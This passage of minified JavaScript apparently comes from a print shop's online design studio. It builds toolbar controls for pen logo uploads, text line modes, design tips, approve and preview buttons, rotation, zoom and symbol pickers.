3px "+n,u.style.MozBoxShadow="1px 0 3px "+n,f.appendChild(u),i=oStudio.global.createDiv("BotPenBorder","absolute",0,l-1,c,1),i.style.overflow="hidden",i.style.backgroundColor=n,i.style.boxShadow="0 1px 3px "+n,i.style.webkitBoxShadow="0 1px 3px "+n,i.style.MozBoxShadow="0 1px 3px "+n,f.appendChild(i),e=oStudio.global.createDiv("LftPenBorder","absolute",0,0,1,l),e.style.backgroundColor=n,e.style.boxShadow="-1px 0 3px "+n,e.style.webkitBoxShadow="-1px 0 3px "+n,e.style.MozBoxShadow="-1px 0 3px "+n,f.appendChild(e),t=document.createElement("img"),t.style.marginTop="2px",t.style.zIndex=1,t.style.height="50px",t.src="/images/PenUpload.jpg",t.title="Double click to upload your photo.",o.appendChild(t),this.oPenBackgroundImg=t,this.oPenUploadContainer.appendChild(o),s=oStudio.global.createDiv("PenUploadDesc","absolute",0,85,135,90),s.innerHTML="Your image has been converted to bitmap to ensure printing quality",s.style.color="#ff771c",s.style.lineHeight="20px",this.oPenUploadContainer.appendChild(s),h=oStudio.global.createDiv("PenUploadTip","absolute",a,90,370,70),h.innerHTML="We can also engrave your logo onto a pen for an Artwork fee of £"+sPenArtworkFee+". As part of the service we will send you a proof of your design before production.",h.style.color="#3e74ff",h.style.lineHeight="20px",this.oPenUploadContainer.appendChild(h)},Toolbar.prototype.onPenUploadDoubleClick=function(n){n.stopPropagation(),window.open("/Studiov1/Upload.aspx?Type=PenPhotoElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&ElementIndex=5&FrameW=150&FrameH=60&BasicColor=","","width=820px,height=780px,resizable=0,scrollbars=1")},Toolbar.prototype.updatePenPhotoElement=function(n,t){if(t!=undefined&&t!="0"){this.removeApprovePopupFunc(),oStudio.composition.PenUploadImgPath=n,oStudio.composition.PenUploadReferenceKey=t;var i=Math.floor(Math.random()*1e8);this.oPenBackgroundImg.style.width="125px",this.oPenBackgroundImg.src="/ImageEffect.axd?imgUrl="+n+"&tintColor=&"+i,this.oPenBackgroundImg.title="Double click photo to re-crop or find and crop another photo."}},Toolbar.prototype.text5Lines4Pen=function(){var t,i,r,n;for(oStudio.composition.IsPenText2Lines=!1,this.oPenUploadContainer.style.display="none",t=2;t<5;t++)i=document.getElementById("divElementContainer_"+t.toString()),i.style.display="block",r=document.getElementById("divTextElement_"+t.toString()),r.style.display="block";n=document.getElementById("divBackgroundImage"),n!=undefined&&(n.style.height="202.5px",n.childNodes[0].style.height="202.5px",n.childNodes[1].style.height="202.5px");var o=document.getElementById("divRgtCutBorder"),s=document.getElementById("divBotCutBorder"),h=document.getElementById("divLftCutBorder");o.style.height="202.5px",s.style.top="202.5px",h.style.height="202.5px";var u=document.getElementById("divRgtInnerBorder"),f=document.getElementById("divBotInnerBorder"),e=document.getElementById("divLftInnerBorder");u.style.height="202.5px",f.style.top="202.5px",e.style.height="202.5px",this.removeApprovePopupFunc()},Toolbar.prototype.text2Lines4Pen=function(){var t,i,r,n;for(oStudio.composition.IsPenText2Lines=!0,this.oPenUploadContainer.style.display="block",t=2;t<5;t++)i=document.getElementById("divElementContainer_"+t.toString()),i.style.display="none",r=document.getElementById("divTextElement_"+t.toString()),r.style.display="none";n=document.getElementById("divBackgroundImage"),n!=undefined&&(n.style.height="82px",n.childNodes[0].style.height="82px",n.childNodes[1].style.height="82px");var o=document.getElementById("divRgtCutBorder"),s=document.getElementById("divBotCutBorder"),h=document.getElementById("divLftCutBorder");o.style.height="82px",s.style.top="82px",h.style.height="82px";var u=document.getElementById("divRgtInnerBorder"),f=document.getElementById("divBotInnerBorder"),e=document.getElementById("divLftInnerBorder");u.style.height="82px",f.style.top="82px",e.style.height="82px",oStudio.composition.PenUploadReferenceKey==0&&this.addApprovePopupFunc()},Toolbar.prototype.closeAllDropdownLists=function(){for(var n=0;n<this.dropdownLists.length;n++)this.dropdownLists[n].style.visibility="hidden";$j(this.controls.colorCtrl).colpickHide(),$j(this.controls.bgcolor).colpickHide()},Toolbar.prototype.initReasonControls=function(){var i=oStudio.global.createDiv("SoMany"),t,n;i.className="so_many",t=oStudio.global.createDiv("WhiteBold"),t.className="white_bold",t.innerHTML=" SO MANY<br />REASONS<br /><span>to buy!</span>",i.appendChild(t),this.reasonControls.appendChild(i),n=document.createElement("div"),n.className="sub_list2",n.innerHTML="<ul><li>Best quality printing</li><li>Fast - 2 day - turnaround</li><li>Outstanding service</li><li>No hidden charges</li><li>British made</li><li>1000&acute;s of designs to choose from</li></ul>",this.reasonControls.appendChild(n)},Toolbar.prototype.initHelpfulMemoControls=function(){var ot=document.createElement("div"),n,g,nt,w,b,i,k,ut,ft,et,r,tt,it,d,p,t,h,s,c,v,u,o,a,l,e,y,f,rt;ot.className="part_one",n=document.createElement("div"),n.className="tab_penal",n.style.marginBottom="0px",g=document.createElement("div"),g.className="fl_text",nt=document.createElement("div"),nt.className="black_tex",nt.innerHTML='<strong>UPLOADING IMAGES :</strong> Why not try one of our new features<br />within our Upload Logo/Artwork tool.<br /><br /><img src="images/upload_artwork_button.jpg" style="width: 131px; height: 51px" alt="YES"/> ',w=document.createElement("div"),w.className="img_thumb",w.innerHTML='<img src="images/uploadmemo.png" width="210" height="120" alt="YES"/>',g.appendChild(nt),n.appendChild(g),n.appendChild(w),ot.appendChild(n),this.helpfulMemoControls.appendChild(ot),b=document.createElement("div"),b.className="part_one",i=document.createElement("div"),i.className="tab_penal",k=document.createElement("div"),k.className="fl_text",ut=document.createElement("div"),ut.className="black_tex",ut.innerHTML="<strong>PLACING TEXT :</strong> Avoid placing text outside of<br>the dotted lines in the Design Studio. It may be<br>trimmed off during the printing process.",ft=document.createElement("div"),ft.className="img_thumb",ft.innerHTML='<img src="images/t_yes.jpg" width="100" height="50" alt="YES"/> <img src="images/t_no.jpg" width="97" height="50" alt="NO" style="float:right"/>',k.appendChild(ut),i.appendChild(k),i.appendChild(ft),b.appendChild(i),this.helpfulMemoControls.appendChild(b),oStudioConfig.ShowAddImgCtrl&&(et=document.createElement("div"),et.className="part_one",r=document.createElement("div"),r.className="tab_penal",tt=document.createElement("div"),tt.className="fl_text",it=document.createElement("div"),it.className="black_tex",it.innerHTML="<strong>PLACING IMAGES :</strong> Avoid placing important<br>parts of your images and photos outside of the<br>dotted or solid lines in the Design Studio.",d=document.createElement("div"),d.className="img_thumb",d.innerHTML='<img src="images/msn_no.jpg" width="111" height="51" alt="NO"/> <img src="images/msn_yes.jpg" width="101" height="51" alt="YES" style="float:right"/>',tt.appendChild(it),r.appendChild(tt),r.appendChild(d),et.appendChild(r),this.helpfulMemoControls.appendChild(et)),p=document.createElement("div"),p.className="part_one",t=document.createElement("div"),t.className="tab_penal",h=document.createElement("div"),h.className="fl_text",s=document.createElement("div"),s.className="black_tex",s.innerHTML="<strong>DOTTED LINES :</strong> Guide boxes that appear in<br>the Design Studio --- shown as dotted lines<br>around text or the entire design --- do not print<br>on your final product.",c=document.createElement("div"),c.className="img_thumb2",c.innerHTML='<img src="images/text_thumb.jpg" width="189" height="51" alt="DOTTED LINES"/>',h.appendChild(s),t.appendChild(h),t.appendChild(c),p.appendChild(t),this.helpfulMemoControls.appendChild(p),v=document.createElement("div"),v.className="part_one",u=document.createElement("div"),u.className="tab_penal",o=document.createElement("div"),o.className="fl_text2",a=document.createElement("div"),a.className="black_tex",a.innerHTML="<strong>COLOUR CALIBRATION :</strong> While we've done our best to accurately represent colour and texture, the colour calibration and resolution quality of computer monitors can vary considerably.",l=document.createElement("div"),l.className="img_thumb3",l.innerHTML='<img src="images/colour_thumb.jpg" width="132" height="36" alt="COLOR CALIBRATION"/>',o.appendChild(a),u.appendChild(o),u.appendChild(l),v.appendChild(u),this.helpfulMemoControls.appendChild(v),e=document.createElement("div"),e.className="part_one",e.style.border="none",y=document.createElement("div"),y.className="tab_penal",f=document.createElement("div"),f.className="fl_text2",f.style.width="100%",rt=document.createElement("div"),rt.className="no_black",rt.innerHTML="<span>Design Keywords:</span>"+oDesignKeywords,f.appendChild(rt),y.appendChild(f),e.appendChild(y),this.helpfulMemoControls.appendChild(e)},Toolbar.prototype.initUsualControls=function(){var f,h,u,s,t,l,n,c,r,o,i,e;oThis=this,f=oStudio.global.createDiv("AddImg"),f.className="upload_ipt",h=function(){if(oStudio.itemConfig.isStamp&&oStudio.itemConfig.isAutoSize)return!1;oStudio.backsideLocked||(oUpImgFrom=="def"?ga("imageupload","clicked","Default",1,!1):oUpImgFrom="def",oStudio.composition.HasImgUpload?window.open("/Studiov1/Upload.aspx?Type=ImageElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&FrameW="+oStudio.math.fullWidth+"&FrameH="+oStudio.math.fullHeight,"","width=820px,height=780px,resizable=0,scrollbars=1"):window.open("/Studiov1/Upload.aspx?Type=ImageElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&FrameW="+oStudio.math.fullWidth+"&FrameH="+oStudio.math.fullHeight+"&BasicColor="+oThis.color.substring(1),"","width=820px,height=780px,resizable=0,scrollbars=1"))},f.onclick=h,oStudioConfig.ShowAddImgCtrl&&(oStudio.isLiteVersion||this.usualControls.appendChild(f)),u=oStudio.global.createDiv("AddTxt"),u.className="upload_ipt add_text",s=function(){if(oStudio.backsideLocked)oStudio.msg.addUserMsg("Cannot Modify Backside For Orders Pending Release.");else if(oStudio.ui.elementManager.addTextElement(oStudio.itemConfig.textColor),sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""){sIsCustomReverse=="0"&&(oStudioConfig.ShowBackgroundColourCtrl?document.getElementById("divBackgroundImage").firstChild!=null&&document.getElementById("divBackgroundImage").firstChild.setAttribute("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"):document.getElementById("divBackgroundImage").firstChild.style.display!=="none"&&(document.getElementById("divBackgroundImage").firstChild.style.display="none")),document.getElementById("divTextEditor").style.display="block";var t="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",n="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)";document.getElementById("divTopInnerBorder").style.backgroundImage=t,document.getElementById("divRgtInnerBorder").style.backgroundImage=n,document.getElementById("divBotInnerBorder").style.backgroundImage=t,document.getElementById("divLftInnerBorder").style.backgroundImage=n,sIsCustomReverse=="1"&&oThis.removeApprovePopupFunc()}},u.onclick=s,oStudioConfig.ShowAddTextCtrl&&this.usualControls.appendChild(u),t=oStudio.global.createDiv("Text2Lines"),t.className="upload_ipt text2lines",l=function(){t.style.border="solid 2px #78AC3E",t.style.width="134px",t.style.height="47px",(oStudioConfig.PenTextRuleType==1||oStudioConfig.PenTextRuleType==2||oStudioConfig.PenTextRuleType==3)&&(n.style.border="0",n.style.width="138px",n.style.height="51px",oThis.text2Lines4Pen())},t.onclick=l,oStudio.itemConfig.allowText2Lines&&(oStudio.isLiteVersion||this.usualControls.appendChild(t)),n=oStudio.global.createDiv("Text5Lines"),n.className="upload_ipt text5lines",c=function(){n.style.border="solid 2px #78AC3E",n.style.width="134px",n.style.height="47px",(oStudioConfig.PenTextRuleType==0||oStudioConfig.PenTextRuleType==2||oStudioConfig.PenTextRuleType==3)&&(t.style.border="0",t.style.width="138px",t.style.height="51px",oThis.text5Lines4Pen())},n.onclick=c,oStudio.itemConfig.allowText5Lines&&(oStudio.isLiteVersion||this.usualControls.appendChild(n)),r=oStudio.global.createDiv("SaveTemplateBt"),r.className="upload_ipt save_design",o=function(){sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""?showSaveAsDialogue():showSaveAsDialogue()},r.onclick=o,oStudioConfig.ShowSaveDesignCtrl&&(oStudio.isLiteVersion||this.usualControls.appendChild(r)),i=oStudio.global.createDiv("OpenSavedDesign"),i.className="upload_ipt view_designs",e=function(){document.location="MyDesigns.aspx"},i.style.cursor="pointer",i.title="View Saved Designs",EventUtil.addEventHandler(i,"click",e),oStudioConfig.ShowViewDesignsCtrl&&(oStudio.isLiteVersion||this.usualControls.appendChild(i))};var fnDoneClicked=function(n){var i=1,t;if(oStudio.ui.elementManager.dpiWarning&&(i=confirm(oStudio.config.dpiPromptMsg)),i){t=oStudio.finalize(n);switch(n){case 0:t&&EventUtil.removeEventHandler(oPreview,"click",fnPreviewClicked);break;case 1:t&&EventUtil.removeEventHandler(oApprove,"click",fnApproveClicked)}}},fnPreviewClicked=function(){fnDoneClicked(0)},fnApproveClicked=function(){fnDoneClicked(1)};Toolbar.prototype.addApprovePopupFunc=function(){this.approve!=null&&(this.approve.setAttribute("class","fancybox"),this.approve.setAttribute("className","fancybox"),this.approve.setAttribute("href","#divAppDiag"),print123.core.event.clearHandlers(this.approve))},Toolbar.prototype.removeApprovePopupFunc=function(){this.approve!=null&&(this.approve.removeAttribute("class"),this.approve.removeAttribute("className"),this.approve.removeAttribute("href"),print123.core.event.clearHandlers(this.approve),print123.core.event.addHandler(this.approve,"click",function(){fnApproveClicked()}))},Toolbar.prototype.initNavControls=function(){var ii=function(){showSaveAsDialogue()},ri=function(n){document.all?document.all[n].style.visibility="hidden":document.getElementById&&(document.getElementById(n).style.visibility="hidden")},ui=function(n){document.all?document.all[n].style.visibility="visible":document.getElementById&&(document.getElementById(n).style.visibility="visible")},gt=0,yt=0,st=0,kt=0,nt,g,rt,u,r,t,dt,i,h,ot,ut,y,lt,k,p,e,ft,it,n,ct,c,v,b,d,w,a,pt,et,at,vt,l,tt,s,o;if(sIS_LITE_VERSION==0?(gt=0,yt=140,st=240,kt=-55):(yt=0,st=100,kt=-195),g=177,sCART_ITEM_ID==0&&sSIDE!="B"&&oStudio.composition.SideBRequired&&oStudio.composition.ItemUtil.AllowSidebUpdate?nt="btnNext.jpg":sIS_MYCARD_VERSION==1?nt="btnNext.gif":(g=253,nt="btnApprove.jpg"),st=0,rt=35,oStudio.isLiteVersion&&(g=177,nt="btnNext.jpg",rt=-35,sSHOW_SIDEB!=1&&(rt=-60)),u=document.createElement("a"),u.style.backgroundImage='url("/images/previous_btn2.png")',u.style.position="relative",u.style.left=0,u.style.top=0,u.style.width="137px",u.style.height="56px",u.style.display="inline-block",u.style.cursor="pointer",print123.core.event.clearHandlers(u),print123.core.event.addHandler(u,"click",function(){sSIDE==="B"?fnDoneClicked(2):fnDoneClicked(7)}),r=document.createElement("a"),r.style.backgroundImage='url("/images/preview_btn.jpg")',r.style.position="relative",r.style.left="40px",r.style.top="1px",r.style.width="115px",r.style.height="52px",r.style.display="inline-block",r.style.cursor="pointer",print123.core.event.clearHandlers(r),print123.core.event.addHandler(r,"click",function(){fnDoneClicked(0)}),t=document.createElement("a"),t.style.backgroundImage='url("/images/approve_btn.png")',t.style.position="relative",t.style.top=0,t.style.width="243px",t.style.height="56px",t.style.display="block",t.style.float="right",t.style.cursor="pointer",t.id="approveBtn",dt=this.elementsHasValue(),sSHOW_SIDEB==1&&sIsDocument==0&&(oStudio.composition.ImgCanvasBigURLSideB===""||oStudio.composition.ImgCanvasBigURLSideB===null)&&(sSIDE!=="B"||sSIDE==="B"&&!dt)||oStudio.itemConfig.allowText2Lines?sSIDE==="B"||oStudio.itemConfig.allowText2Lines?(t.href="#divAppDiag",t.className="fancybox",i=oStudio.global.createDiv("AppDiag"),i.style.display="none",h=document.createElement("p"),h.setAttribute("id","pText"),oStudio.itemConfig.allowText2Lines?(i.className="proceed_prompt",i.style.float="none",h.innerHTML="You are proceeding without<br>adding your logo/artwork!"):oStudio.itemConfig.isSaveTheDate?(i.className="proceed_prompt_995",i.style.float="none",h.innerHTML="You are proceeding without<br>choosing a design for the reverse!"):oStudio.itemConfig.isMummyContactCard?(i.className="proceed_prompt_995",i.style.float="none",h.innerHTML="You are proceeding without<br>choosing a design for the reverse!"):(i.className="proceed_prompt",i.style.float="none",h.innerHTML="You are proceeding without<br>choosing a design for the reverse!"),h.innerHTML+="<br/>",i.appendChild(h),ot=document.createElement("p"),ut=document.createElement("a"),ut.className="prompt_fwd",y=document.createElement("img"),y.style.width="259",y.style.height="60",y.src="images/return_to_studio.jpg",y.style.cursor="pointer",(sSIDE==="B"||oStudio.itemConfig.allowText2Lines)&&print123.core.event.addHandler(y,"click",function(){$j.fancybox.close()}),ut.appendChild(y),ot.appendChild(ut),(sSIDE==="B"||oStudio.itemConfig.allowText2Lines)&&i.appendChild(ot),lt=document.createElement("p"),k=document.createElement("a"),k.className="prompt_back",k.id="prompt_back",sSIDE==="B"||oStudio.itemConfig.allowText2Lines||(k.style.top="0px"),p=document.createElement("img"),p.style.width="208",p.style.height="54",p.src="images/proceed_anyway_btn.jpg",p.style.cursor="pointer",print123.core.event.addHandler(p,"click",function(){(document.getElementById("prompt_back").getAttribute("disabled")==null||document.getElementById("prompt_back").getAttribute("disabled")==!1)&&(document.getElementById("prompt_back").setAttribute("disabled","true"),fnApproveClicked())}),k.appendChild(p),lt.appendChild(k),i.appendChild(lt),this.navControlsBt.appendChild(i),print123.core.event.addHandler(t,"click",function(){$j.fancybox.open({src:"#"+i.id})})):print123.core.event.addHandler(t,"click",function(){fnDoneClicked(2)}):(print123.core.event.clearHandlers(t),sSHOW_SIDEB!=0&&(sSHOW_SIDEB!=1||sSIDE!=="B")&&sIsDocument!=1&&(sSIDE!=""||oStudio.composition.ImgCanvasBigURLSideB===""||oStudio.composition.ImgCanvasBigURLSideB===null)?sSHOW_SIDEB==1&&print123.core.event.addHandler(t,"click",function(){fnDoneClicked(2)}):print123.core.event.addHandler(t,"click",function(){(document.getElementById("approveBtn").getAttribute("disabled")==null||document.getElementById("approveBtn").getAttribute("disabled")==!1)&&(document.getElementById("approveBtn").setAttribute("disabled","true"),sRelFrom=="0"&&sIsDocument==1?oStudio.composition.SideB==null||oStudio.composition.SideB=="None"?fnApproveClicked():fnDoneClicked(2):fnApproveClicked())})),this.approve=t,e=document.createElement("ul"),e.style.width="570px",e.style.cssFloat="left",e.style.styleFloat="left",e.style.listStyleType="none",this.navControlsBt.appendChild(e),ft="left",oStudio.isLiteVersion?ft="right":(n=document.createElement("li"),n.style.cssFloat="left",n.style.styleFloat="left",n.style.width="130px",n.appendChild(u),e.appendChild(n),n=document.createElement("li"),n.style.cssFloat="left",n.style.styleFloat="left",n.style.width="180px",oStudioConfig.ShowPreviewCtrl?n.appendChild(r):n.innerHTML="&nbsp;",e.appendChild(n)),it=!1,n=document.createElement("li"),n.style.cssFloat=ft,n.style.styleFloat=ft,n.style.width="240px",n.appendChild(t),e.appendChild(n),sIS_MYCARD_VERSION==1&&(nt="btnApproveForMyCard.gif",g=143,ct=oStudio.global.createDiv("ApproveMyCard","absolute",257,rt+oStudio.offYControl,g,27),oStudio.global.createDivBt(ct,this.imgPath+nt,function(){fnDoneClicked(4)},"ApproveMyCard"),this.navControls.appendChild(ct),it=!0),sHAS_SAMPLE==1){c=document.createElement("div"),c.style.zIndex=1001,c.style.position="absolute",c.style.padding="20px",c.style.width="510px",c.style.height="300px",v=document.createElement("iframe"),v.setAttribute("width","510px"),v.setAttribute("height","300px"),v.setAttribute("scrolling","no"),v.setAttribute("frameborder","0"),v.src="/SamplesAddPopUp.aspx?ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID,c.appendChild(v),oSamplePopupControl=new print123.core.ui.ModalPopup(550,320,c,{closeButtonVisible:!1});var ti=170,ni="btn-freeSamples.jpg",bt=oStudio.global.createDiv("Sample","absolute",g,rt+oStudio.offYControl,ti,38);oStudio.global.createDivBt(bt,this.imgPath+ni,function(){oSamplePopupControl.open()},"Sample"),sSIDE!=="B"&&sISDOCHASBACKSIDE!=1&&(this.navControls.appendChild(bt),it=!0)}if(!oStudio.isLiteVersion){var wt=0,f=this.navControls.clientWidth/5-1,ht=document.createElement("ul");this.navControls.appendChild(ht),b=function(n){var t=document.createElement("li");t.style.width=(parseInt(f)+1).toString()+"px",t.appendChild(n),ht.appendChild(t),it=!0,wt+=1},sSIDE=="B",f=106,sSHOW_SIDEB==0&&(f=175),d=this.navControls.clientHeight,sSIDE!="B"&&(w=oStudio.global.createDiv("MoreDesigns","relative",0,0,f,d),w.style.cursor="pointer",w.title="More Designs",w.style.backgroundImage='url("/images/pallet.png")',sSHOW_SIDEB==0&&(w.style.backgroundImage='url("/images/pallet3.png")'),EventUtil.addEventHandler(w,"click",function(){fnDoneClicked(3)}),oStudioConfig.ShowMoreDesignsCtrl&&b(w)),a=oStudio.global.createDiv("Share","relative",0,0,f,d),a.style.cursor="pointer",a.title="Share",a.style.backgroundImage='url("images/Share_Button.jpg")',$j(a).css({"background-position":"0px 1px"}),sSHOW_SIDEB==0&&(a.style.backgroundImage='url("images/Share_Button3.jpg")'),EventUtil.addEventHandler(a,"click",fnShareClicked),pt=sDOC_ID==0?"designs/"+sDESIGN_ID.substring(0,6)+"/"+oStudio.composition.ImgSampleBigPath:"Customer-Designs/"+sDOC_ID.substring(0,7)+"/"+sDOC_ID+"-"+oStudio.composition.DocKeyCustomer+"-AB.jpg?"+Math.floor(Math.random()*1e8),et=window.document.URL.split("_"),oStudio.itemConfig.isPen?et[0]=window.location.protocol+"//"+window.location.host+"/personalised-pens":oStudio.itemConfig.isStamp&&(et[0]=window.location.protocol+"//"+window.location.host+"/rubber-stamps"),at=document.createElement("a"),at.appendChild(a),oStudioConfig.ShowShareInstructionsCtrl&&b(at),vt=function(){oHelpPopupControl.open()},l=oStudio.global.createDiv("Instructions","relative",0,0,f,d),l.style.cursor="pointer",l.title="Instructions",l.style.backgroundImage='url("/images/book_icon.png")',sSHOW_SIDEB==0&&(l.style.backgroundImage='url("/images/bool_icon3.png")'),EventUtil.addEventHandler(l,"click",vt),oStudioConfig.ShowShareInstructionsCtrl&&b(l),sSHOW_SIDEB==0?l.style.width=f+1:(tt=document.getElementById("txtOutInSideIDs").value,s=oStudio.global.createDiv("SideALink","relative",0,0,f,d),s.title=oStudio.composition.SideA,sSIDE==="B"?(s.style.cursor="pointer",EventUtil.addEventHandler(s,"click",function(){fnDoneClicked(2)}),s.style.backgroundImage=tt==="S"?'url("/images/studio_outside_btn.png")':'url("/images/studio_front_solid.png")'):s.style.backgroundImage=tt==="S"?'url("/images/studio_outside_btn_active.png")':'url("/images/studio_front.png")',b(s),oStudio.composition.ItemUtil.AllowSidebUpdate&&(o=oStudio.global.createDiv("SideBLink","relative",0,0,f+1,d),o.title=oStudio.composition.SideB,sSIDE!=="B"?(o.style.cursor="pointer",EventUtil.addEventHandler(o,"click",function(){fnDoneClicked(2)}),o.style.backgroundImage=tt==="S"?'url("/images/studio_inside_btn.png")':'url("/images/studio_back.png")'):o.style.backgroundImage=tt==="S"?'url("/images/studio_inside_btn_active.png")':'url("/images/studio_back_ghosted.png")',b(o))),it||(this.navControls.className=""),ht.style.width=(f+1)*wt+"px"}},Toolbar.prototype.createHelpPopup=function(){var n=document.createElement("div"),r,t,i;n.style.zIndex=1001,n.style.position="absolute",n.style.padding="20px",n.style.width="870px",n.style.height="520px",r=document.createElement("img"),r.src="/AjaxStudio/img/toolbar/StudioHelp-v1-header.jpg",n.appendChild(r),t=document.createElement("div"),t.style.width="870px",t.style.height="450px",t.style.overflow="auto",n.appendChild(t),i=document.createElement("img"),i.src="/AjaxStudio/img/toolbar/help text.jpg",t.appendChild(i),oHelpPopupControl=new print123.core.ui.ModalPopup(910,580,n,{closeButtonVisible:!0})},Toolbar.prototype.initFormatControls=function(){EventUtil.addEventHandler(document,"mousedown",function(){oThis.closeAllDropdownLists()}),oStudioConfig.ShowFontStyleCtrl&&oStudioConfig.FontStyleList.length>0&&this.initFontList(),oStudioConfig.ShowFontSizeCtrl&&oStudioConfig.MinFontSize>0&&oStudioConfig.MaxFontSize>0&&this.initFontSizeList(),oStudioConfig.ShowFontColourCtrl&&oStudioConfig.FontColourList!=""&&(!oStudioConfig.IsSingleColour||oStudio.itemConfig.isCreateYourOwn&&oStudioConfig.IsSingleColour)&&this.initColorList(),oStudioConfig.ShowBoldItalicCtrl&&(this.initBoldButton(),this.initItalicButton()),oStudioConfig.ShowUnderlineCtrl&&this.initUnderlineButton(),oStudioConfig.ShowAlignOptionsCtrl&&this.initAlignButtons(),oStudioConfig.ShowGridCtrl&&this.initGridButton(),oStudioConfig.ShowRemoveCtrl&&this.initRemoveButton(),oStudioConfig.ShowBackgroundColourCtrl&&this.initBackgroundColourPicker(),oStudioConfig.ShowSpellCheckCtrl&&this.initSpellCheckButton(),oStudioConfig.ShowSymbolCtrl&&this.initSymbolButton(),oStudioConfig.ShowZoomOptionsCtrl&&this.initZoomButtons(),oStudioConfig.ShowHelpCtrl&&this.initHelpButton(),oStudioConfig.ShowBorderCtrl&&this.initBorderList(),oStudioConfig.ShowAutoSizeCtrl&&(this.initAutosizeList(),oStudio.itemConfig.isAutoSize?this.turnAutoSizeOn():this.turnAutoSizeOff()),oStudioConfig.ShowRotationCtrl&&this.initRotationButtons(),!oStudioConfig.ShowAddImgCtrl||!oStudioConfig.ShowImageRotationCtrl||oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen||this.initImgRotationButton()},Toolbar.prototype.initImgRotationButton=function(){var s=this,t=oStudio.global.createDiv("ImgRotationCtrl","relative",0,0,165,30),h,o,u,e,r;t.className="control",t.style.marginTop="5px",t.style.float="right",t.style.cssFloat="right",t.style.marginRight="20px",t.style.display="none",t.setAttribute("name","20");var f=oStudio.global.createDiv("ImgRotationDispBox","relative",0,0,164,22),i=oStudio.global.createDiv("ImgRotationDisplay","relative",0,0,146,16),n=oStudio.global.createDiv("ImgRotationDrop","relative",0,22,220,60),c=function(){s.closeAllDropdownLists(),n.style.visibility=n.style.visibility==="visible"?"hidden":"visible"};f.style.float="left",oStudio.global.createDivBt(f,this.imgPath+"fontListBg.png",c,"This will rotate image"),EventUtil.addEventHandler(f,"mousedown",oStudio.global.stopEventPropagation),i.className="title",i.style.float="left",i.style.cssFloat="left",i.title="This will rotate image",i.innerHTML="Rotate Image",n.style.backgroundColor="#FFFFFF",n.style.border="solid 1px #000000",n.style.visibility="hidden",n.style.padding="hidden",n.style.zIndex=9,EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),h='<div class="slider-wrapper slider-primary"><div class="ui-slider ui-slider-horizontal ui-widget ui-widget-content ui-corner-all slider-primary"><div class="ui-slider-range ui-widget-header ui-corner-all ui-slider-range-min"></div><span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0"></span></div></div>',o=$j(h),o.appendTo(n),u=document.createElement("span"),u.setAttribute("class","slider-countbox"),u.innerHTML="Rotate: 0&#176;",n.appendChild(u),e=function(){s.closeAllDropdownLists();var n=parseInt(u.innerHTML.replace("Rotate:",""));isNaN(n)&&(n=0),oStudio.ui.elementManager.rotateImg(n)},r=document.createElement("input"),r.type="button",r.value="OK",r.setAttribute("class","slider_submit"),EventUtil.addEventHandler(r,"click",e),n.appendChild(r),f.appendChild(i),t.appendChild(f),t.appendChild(n),this.controls.img_rotation=t,this.dropdownLists.push(n),this.formatControls.appendChild(t)},Toolbar.prototype.initRotationButtons=function(){var u=function(){oStudio.ui.elementManager.rotateLeft()},f=function(){oStudio.ui.elementManager.rotateRight()},n=oStudio.global.createDiv("RotationCtrl","relative",0,0,150,30),t,i,r;n.className="control",n.style.float="right",n.style.cssFloat="right",n.style.marginRight="20px",n.style.marginTop="5px",n.setAttribute("name","19"),t=oStudio.global.createDiv("RotationDisplay","relative",0,6,80,16),t.style.float="left",t.style.cssFloat="left",t.style.marginRight="3px",oStudio.global.createDivBt(t,"/images/RotateText.gif",null,""),n.appendChild(t),i=oStudio.global.createDiv("RotateLeft","relative",0,0,30,30),i.style.float="left",i.style.cssFloat="left",i.style.marginRight="6px",oStudio.global.createDivBt(i,"/images/RotateLeft.png?20140911",u,"Left"),n.appendChild(i),r=oStudio.global.createDiv("RotateRight","relative",0,0,30,30),r.style.float="left",r.style.cssFloat="left",oStudio.global.createDivBt(r,"/images/RotateRight.png?20140911",f,"Right"),n.appendChild(r),this.controls.rotation=n,this.formatControls.appendChild(n)},Toolbar.prototype.initHelpButton=function(){var n=oStudio.global.createDiv("Help","relative",0,0,22,24),t;n.className="control",n.setAttribute("name","16"),t=function(){oHelpPopupControl.open()},oStudio.global.createDivBt(n,this.imgPath+"helpStudio.gif",t,"Help"),this.controls.help=n,this.formatControls.appendChild(n)},Toolbar.prototype.initZoomButtons=function(){var r=function(){oStudio.ui.zoomIn(),oStudio.ui.grid.childNodes.length>0&&(oThis.onRemoveGridClick(),oThis.onAddGridClick())},u=function(){oStudio.ui.zoomOut(),oStudio.ui.grid.childNodes.length>0&&(oThis.onRemoveGridClick(),oThis.onAddGridClick())},t=oStudio.global.createDiv("ZoomCtrl","relative",0,0,50,24),n,i;t.className="control",t.setAttribute("name","15"),n=oStudio.global.createDiv("ZoomIn","relative",0,0,24,24),n.style.float="left",n.style.cssFloat="left",n.style.marginRight="2px",oStudio.global.createDivBt(n,this.imgPath+"zoomIn.gif",r,"25% Larger"),t.appendChild(n),i=oStudio.global.createDiv("ZoomOut","relative",0,0,24,24),i.style.float="left",i.style.cssFloat="left",oStudio.global.createDivBt(i,this.imgPath+"zoomOut.gif",u,"25% Smaller"),t.appendChild(i),this.controls.zoom=t,this.formatControls.appendChild(t)},Toolbar.prototype.initSymbolButton=function(){var u=oStudio.global.createDiv("SymbolCtrl","relative",0,0,30,24),f,s,e,r,t,i,h;u.className="control",u.setAttribute("name","14");var o=oStudio.global.createDiv("SymbolBt","relative",0,0,30,24),n=oStudio.global.createDiv("SymbolDropBox","absolute",0,25,200,220,2),c=function(){oThis.closeAllDropdownLists(),n.style.visibility=n.style.visibility==="visible"?"hidden":"visible"};for(oStudio.global.createDivBt(o,this.imgPath+"SpecialChars.gif",c,"Special 